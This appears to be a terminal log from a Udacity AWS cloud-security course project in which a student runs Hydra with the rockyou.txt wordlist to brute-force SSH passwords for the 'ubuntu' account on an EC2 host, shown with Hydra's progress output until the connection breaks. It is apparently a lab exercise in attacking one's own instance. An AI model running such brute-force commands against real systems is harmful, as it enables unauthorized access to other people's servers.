 ubuntu@ip-10-192-11-43:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-234-120-216.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-10-02 01:10:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-234-120-216.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 active
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 active
[STATUS] 242.43 tries/min, 1697 tries in 00:07h, 14342704 to do in 986:03h, 16 active
[STATUS] 240.87 tries/min, 3617 tries in 00:15h, 14340784 to do in 992:19h, 16 active
packet_write_wait: Connection to 52.87.240.123 port 22: Broken pipe
hungle_ubuntu18@DESKTOP-R7RA7TV:/mnt/d/Programming/Learning/Udacity - AWS Cloud Architect/projects/Project - Secure the
Recipe Vault Web Application$